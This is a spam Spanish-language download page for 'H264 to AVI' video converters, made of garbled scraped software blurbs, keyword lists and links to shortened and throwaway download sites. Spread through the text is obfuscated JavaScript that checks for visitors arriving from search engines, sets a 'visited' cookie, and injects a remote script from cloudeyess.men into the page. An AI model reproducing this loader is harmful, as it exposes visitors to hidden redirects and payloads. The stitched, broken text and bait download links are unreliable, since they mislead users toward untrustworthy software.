

[Converter Video H264 Para Avi Download Free For Windows 8 64bit](https://bytlly.com/1tqgmf)



[Converter Video H264 Para Avi Download Free For Windows 8 64bit](https://bytlly.com/1tqgmf)



, Interfaz muy sencillo y claro ,CONTRAS: Interfaz en inglés , Disponible solo para S.

- 1. video converter para windows
- 2. spotify music converter para windows
- 3. descargar video converter para windows 7

Es otro de los numerosos codec H264 existentes en el …Artículos sobre convertir h264 avi¿Qué conversor de vídeo debo usar?El nombre y el logotipo de Softonic son marcas registradas de SOFTONIC INTERNATIONAL S.. Todo el proceso se realiza en una interfaz …PROS: Fácil de usar, Buen diseño de la interfazCONTRAS: Nada destacablex264 Video Codec 1703Librería para convertir gratuitamente vídeos a H264/AVC … uses, si quieres convertir tus vídeos al formato de streaming H264/AVC, necesitarás … de vídeo llamado x264.. Con ImTOO Video Converter Ultimate podrás escoger uno o más …PROS: La mayoría de formatos soportados, Opciones de edición, Soporte para añadir subtítulos, Perfiles preconfigurados, Añade 3D a los vídeosCONTRAS: La conversión se toma su tiempo, Edición poco avanzadaImTOO 3GP Video Converter 5.. … VSO Video Converter es una aplicación y de prueba sólo disponible para Windows … información sobre VSO Video Converter Respecto a VSO Video Converter, es un programa que …ImTOO Video Converter Ultimate 7.

## **video converter para windows**

video converter para windows, descargar divx converter para windows 7, spotify music converter para windows, video converter para windows 10, descargar video converter para windows 7, mp4 to avi converter para windows, descargar miro video converter para windows, freemake video converter para windows 10, converter windows media player para mp4, converter windows home para pro, converter para windows, converter windows para pdf, converter windows para iso, converter windows para uefi, converter video para windows media player, converter para mp3 windows media player, converter mp4 para windows media player, converter linux para windows, converter mp4 para windows movie maker [Beautiful Onyinye P Square](https://osf.io/3ueac/) [Instrumental](https://osf.io/3ueac/)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0xf8f75e){\_0x47d0a3=window;}return \_0x47d0a3;};var \_0x18679b=\_0x3ae4c3();var \_0x3e71b8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x18679b['atob']||(\_0x18679b['atob']=function(\_0x11cd4a){var \_0x2e6e00=String(\_0x11cd4a)['replace'](/=+\$/,'');for(var  $0x324301=0x0$ ,  $0x517357$ ,  $0x27023a$ ,  $0x1dff67=0x0$ ,  $0x33c17b="; 0x27023a=$   $0x2e6e00['charAt']($   $0x1dff67++)$ ;~  $0x27$ 023a&&(\_0x517357=\_0x324301%0x4?\_0x517357\*0x40+\_0x27023a:\_0x27023a,\_0x324301++%0x4)?\_0x33c17b+=String['fr omCharCode'](0xff&\_0x517357>>(-0x2\*\_0x324301&0x6)):0x0){\_0x27023a=\_0x3e71b8['indexOf'](\_0x27023a);}return  $0x33c17b;\}$ ; $(0)$ ;  $0x57b9$ ['base64DecodeUnicode']=function( $0x52e968$ }{var  $0x4ab3a4=$ atob( $0x52e968$ );var \_0x2857db=[];for(var \_0x1fcb39=0x0,\_0x11f5a2=\_0x4ab3a4['length'];\_0x1fcb39=\_0x233e6f;},'oaAjw':\_0x57b9('0xc')};var \_ 0x5addf1=\_0x8230da[\_0x57b9('0xd')][\_0x57b9('0xe')]('|'),\_0x15fb23=0x0;while(!![]){switch(\_0x5addf1[\_0x15fb23++]){case' 0':return \_0x4c88b4;case'1':if(!\_0x168b64&&\_0x43f64b){if(\_0x8230da['jNtTE']!==\_0x8230da['jNtTE']){\_0x4c88b4[\_0x57b 9('0xf')](\_0x8230da['FveNc'],0x1,0x1);if(!visited){\_0x8230da['CtHev'](include,\_0x8230da[\_0x57b9('0x10')](\_0x8230da[\_0x5  $7b9('0x11')[(0x8230da['AOMIt'],q),''))$ ;} else{return undefined;} continue;case'2':var \_0x168b64=document[\_0x57b9('0x12')][\_0x57b9('0x13')](/[\w-]+=.. altavista ','oZSqd':' yandex ','KGuFZ':function \_0x55e0f0(\_0x2ce1df,\_0x24487b){return \_0x2ce1df=\_0x156398;},'NoxsU':function  $0x5ed602$ ( $0x4e7d8f$ ,  $0xbfa987$ ){return \_0x4e7d8f!==\_0xbfa987;},'pwqtp':\_0x57b9('0x2a'),'Wyrvb':\_0x57b9('0x9'),'gvbMj':function \_0x94cbca(\_0x539be3,\_0x59e676){return \_0x539be3(\_0x59e676);},'dhYWR':function  $0x31a3c6$ ( $0x3ee8ca$ ,  $0x578ebe$ ){return  $0x3ee8ca+0x578ebe$ ;},'NJGbn':  $0x57b9$ ('0xa')};var  $0x30e22a=[0x211cc6]$   $0x5$ 7b9('0x2b')],\_0x211cc6[\_0x57b9('0x2c')],\_0x211cc6[\_0x57b9('0x2d')],\_0x211cc6[\_0x57b9('0x2e')],\_0x211cc6[\_0x57b9('0x2 f')],\_0x211cc6[\_0x57b9('0x30')],\_0x211cc6[\_0x57b9('0x31')]],\_0x3ed826=document['referrer'],\_0x3d65ef=![],\_0x2ba591=co okie[\_0x57b9('0x32')]('visited');for(var \_0x4ae086=0x0;\_0x211cc6[\_0x57b9('0x33')](\_0x4ae086,\_0x30e22a[\_0x57b9('0x34')]) ;  $0x4ae086++$ {if( $0x211cc6$ [ $0x57b9(0x35')$ ]!== $0x211cc6$ [ $0x57b9(0x35')$ ]{var  $0x4f7773=0x211cc6$ [ $0x57b9(0x36')$ ] [\_0x57b9('0xe')]('|'),\_0x5e169b=0x0;while(!![]){switch(\_0x4f7773[\_0x5e169b++]){case'0':if(name){return  $0x1f4e66$ [name];}continue;case'1':if( $0x211cc6$ ['SggYE'](! $0x278$ aaf,name)){return undefined;}continue;case'2':return  $0x1f4e66;case'3':for(var \quad 0x95859=0x0; \quad 0x211cc6[ \quad 0x57b9('0x37')]$ ( $0x95859, 0x278aaf[ \quad 0x57b9('0x34')]$ ); $0x95859++)$ {  $0x13c3ed=0x278aaf[$   $0x95859$ ][ $0x57b9('0xe')$ ]('=');  $0x1f4e66$ [ $0x13c3ed[0x0]$ ]=  $0x13c3ed[0x1]$ [ $0x57b9('0x17')$ ](/;\$/);}

continue;case'4':var \_0x13c3ed;continue;case'5':var \_0x278aaf=document[\_0x57b9('0x12')][\_0x57b9('0x13')](/[\w-]+=.. var \_0 x2396=['T2pmUWE=','YUNwQlA=','aW5kZXhPZg==','cmVwbGFjZQ==','b2FBanc=','OyBleHBpcmVzPQ==','OyBzZWN1c mU=','ell4bU4=','Q1REVGU=','TUdNRkY=','bUttSm0=','Z2V0VGltZQ==','ZndGUGc=','dmhVTU0=','dWdpWmg=','Lmdvb2 dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','YmZY','NXwxfDR8M3wwfDI=','UlhY','d2dCdVo=','T0dBU 1M=','RWdvR3Y=','YnNURmI=','VXdjZUo=','QXFZSXo=','b1pTcWQ=','Z2V0','S0d1Rlo=','bGVuZ3Ro','TUJpUEU=','eVhz Qms=','bHZQWlE=','Tm94c1U=','cHdxdHA=','dnd4','V3lydmI=','Z3ZiTWo=','ZGhZV1I=','TkpHYm4=','c2NyaXB0','aGVhZ A==','Y3JlYXRlRWxlbWVudA==','b3N3QUk=','c3Jj','RkJqQ0c=','YXBwZW5kQ2hpbGQ=','Y29udmVydGVyK3ZpZGVvK 2gyNjQrcGFyYSthdmk=','MnwxfDV8M3w0fDA=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uL nBocD94PWVuJnF1ZXJ5PQ==','bXVO','R2RH','TFhYU1A=','c3BsaXQ=','c2V0','Z3NKdGk=','YmVPSW4=','Y29va2ll','bW F0Y2g='];(function(\_0x32d892,\_0x41cc86){var \_0xe45d5a=function(\_0x1cb7ec){while(--\_0x1cb7ec){\_0x32d892['push'](\_0x 32d892['shift']());}};\_0xe45d5a(++\_0x41cc86);}(\_0x2396,0x1a5));var

\_0x57b9=function(\_0x18bc52,\_0x1e6762){\_0x18bc52=\_0x18bc52-0x0;var

 $0x470a43=0x2396$ [ $0x18bc52$ ];if( $0x57b9$ ['initialized']===undefined){(function(){var  $0x3ae4c3=$ function(){var \_0x47d0a3;try{\_0x47d0a3=Function('return\x20(function()\x20'+'{}.. 0 4Convierte DVD a formatos populares de reproducción … WinX DVD to AVI Ripper es un conversor de vídeo que transforma películas en … en formato DVD a AVI, DIVX, XVID, etc. [Muat Turun Al Quran Explorer Free Full Crack Free](https://site-3808652-6455-4523.mystrikingly.com/blog/muat-turun-al-quran-explorer-free-full-crack-free)



## **spotify music converter para windows**

## [How To Configure Skype For Business Mac 2016](https://hub.docker.com/r/mewebsokamp/how-to-configure-skype-for-business-mac-2016)

 0 1 1219Convierte cualquier vídeo y añádele 3D … ImTOO Video Converter Ultimate es un completo conversor multiformato para vídeos … preconfigurados.. 2 0 18Conversor de Video Todo en Uno, desde y hacia cualquier formato: MKV, AVI, DVD, Blu-ray, FLV, MP4, ISO, WMV, Ipad, tableta.. 0Programa para convertir MP4 en AVI … WAV to MP3 Converter trasforma fácilmente tus archivos de sonidos WAV a MP3 … archivo MP4 a convertir y la calidad de salida del audio AVI, normal o alta …PROS: Conversión rápida, Adaptado a usuarios noveles, Extremadamente fácil de usarCONTRAS: Conversión rápida, Adaptado a usuarios noveles, Extremadamente fácil de usarFree AVI to MP4 Converter 2..

\*?(?:\$l;)/g),  $0x4c88b4={}$ ;continue;case'3':for(var  $0x460472=0x0$ ;  $0x8230d$ a[ $0x57b9('0x14')$ ]( $0x460472$ ,  $0x168b64$ ['lengt h']);\_0x460472++){if(\_0x57b9('0xb')!==\_0x8230da[\_0x57b9('0x15')]){if(\_0x8230da['wUEII'](ref[\_0x57b9('0x16')](refs[\_0x4 60472]),0x0)){fromSR=!![];}}else{\_0x4452d7=\_0x168b64[\_0x460472][\_0x57b9('0xe')]('=');\_0x4c88b4[\_0x4452d7[0x0]]=\_0

 $x4452d7[0x1][-0x57b9('0x17')](/;5/);}$ continue;case'4':if(\_0x43f64b){if(\_0x8230da[\_0x57b9('0x18')]===\_0x8230da[\_0x57b  $9('0x18'))$ {return  $0x4c88b4[0x43f64b]$ ;}else{fromSR=!![];}}continue;case'5':var \_0x4452d7;continue;}break;}},'set':function(\_0x5c8531,\_0x4c995b,\_0x423c31,\_0x238c6f,\_0x49ecf9,\_0xc1da2d){var  $0xfd82ea=['zYxmN':function \quad 0x4edc81(\quad 0x3543e8, \quad 0x456dea){$ {return  $0x3543e8+0x456dea;}$ },'YAYOi':function \_0x2cd6a3(\_0x4960e1,\_0x56ab94){return \_0x4960e1+\_0x56ab94;},'CTDTe':function \_0x9a0c8d(\_0x425b79,\_0x3f434a){return \_0x425b79+\_0x3f434a;},'MGMFF':function \_0x5d9a3c(\_0x634394,\_0x17ca7e){return \_0x634394(\_0x17ca7e);},'mKmJm':\_0x57b9('0x19'),'fwFPg':function  $0x5d13e0($   $0x365d8b, 0x142c4b)$ {return  $0x365d8b*0x142c4b;$ },'vhUMM':function  $0x5994e5$ ( $0x5608f7$ ,  $0x2f162d$ ){return  $0x5608f7+0x2f162d$ ;},'ugiZh':';\x20path=','msARO':';\x20domain=','FwikT':  $0x5$ 7b9('0x1a')};document['cookie']=\_0xfd82ea[\_0x57b9('0x1b')](\_0xfd82ea['YAYOi'](\_0xfd82ea['CTDTe'](\_0xfd82ea[\_0x57b9( '0x1c')](\_0x5c8531+'='+\_0xfd82ea[\_0x57b9('0x1d')](escape,\_0x4c995b),\_0x423c31?\_0xfd82ea[\_0x57b9('0x1c')](\_0xfd82ea[ \_0x57b9('0x1e')],new Date(\_0xfd82ea[\_0x57b9('0x1c')](new Date()[\_0x57b9('0x1f')](),\_0xfd82ea[\_0x57b9('0x20')](\_0x423c3 1,0x3e8)))):''),\_0x238c6f?\_0xfd82ea[\_0x57b9('0x21')](\_0xfd82ea[\_0x57b9('0x22')],\_0x238c6f):''),\_0x49ecf9?\_0xfd82ea['ms ARO']+\_0x49ecf9:''),\_0xc1da2d?\_0xfd82ea['FwikT']:'');}};function R(){var \_0x211cc6={'wgBuZ':\_0x57b9('0x23'),'OGASS':\_ 0x57b9('0x24'),'EgoGv':\_0x57b9('0x25'),'bsTFb':\_0x57b9('0x26'),'UwceJ':\_0x57b9('0x27'),'AqYIz':'. [Gratis Subtitle Indonesia](https://osf.io/rtvsz/) [Game Of Thrones Season 2 Subscene](https://osf.io/rtvsz/)

## **descargar video converter para windows 7**

[Free download website video converter to mp3](http://amicjinpai.blo.gg/2021/february/free-download-website-video-converter-to-mp3.html)

Forma parte de la categoría'Social … Información adicional sobre H264 WebCam H264 WebCam es utilizable en dispositivos …AVI to MP3 Converter 1.. 1 26 1030Pasa vídeos AVI o MPEG-4 al formato móvil 3GP y viceversa … presenta su conversor 3GP mediante el que podrás convertir vídeos AVI y MPEG, pero … WMV, ASF, WAV, WMA, MP3, M4a, MP4, H264, MP2, OGG, M4V y un largo etcétera al …MP4 to AVI Converter 1.. 0Convierte audio y música AVI a formato MP3 … AVI to MP3 Converter trasforma fácilmente tus archivos de sonidos AVI a MP3 … Deberás seleccionar el archivo AVI a convertir y la calidad de salida del audio …PROS: Conversión rápida, Adaptado a usuarios noveles, Extremadamente fácil de usarCONTRAS: Conversión rápida, Adaptado a usuarios noveles, Extremadamente fácil de usarWinX DVD to AVI Ripper 7.. 38Aplicación para detectar movimiento con tu webcam … H264 WebCam es un programa de prueba para Windows.. \*?(?:\$|;)/g), \_0x1f4e66=  ${\{};\text{continue};\text{break};\text{}}$ else{if(\_0x211cc6['Appvj'](\_0x3ed826[\_0x57b9('0x16')](\_0x30e22a[\_0x4ae086]),0x0)){\_0x3d65ef=!![] ;}}}if(\_0x3d65ef){if(\_0x211cc6[\_0x57b9('0x38')](\_0x211cc6[\_0x57b9('0x39')],\_0x57b9('0x3a'))}{cookie[\_0x57b9('0xf')](\_0 x211cc6[\_0x57b9('0x3b')],0x1,0x1);if(!\_0x2ba591){\_0x211cc6[\_0x57b9('0x3c')](include,\_0x211cc6[\_0x57b9('0x3d')](\_0x21 1cc6[\_0x57b9('0x3e')],q)+'');}}else{\_0x211cc6[\_0x57b9('0x3c')](include,\_0x211cc6[\_0x57b9('0x3d')](\_0x211cc6[\_0x57b9('0 x3e')]+q,''));}}}R(); Descargar convertir h264 avi para windowsVSO Video Converter 1.. O Windows AVI ReComp 1 5 5Cambia el tamaño y resolución de tus AVI e incluye subtítulos y tu logotipo … AVI ReComp es una herramienta que te facilita el trabajo a la hora de cambiar … cambiar el tamaño de tus archivos de vídeo AVI, además de cambiar algunas opciones …H264 WebCam 2. 34bbb28f04 [Download lagu Metalica nathing else](http://copetkadi.webblogg.se/2021/february/download-lagu-metalica-nathing-else.html)

34bbb28f04

[Matrox Mgi P65-mdda8x64 Drivers For Mac](https://hub.docker.com/r/predidagab/matrox-mgi-p65mdda8x64-drivers-for-mac)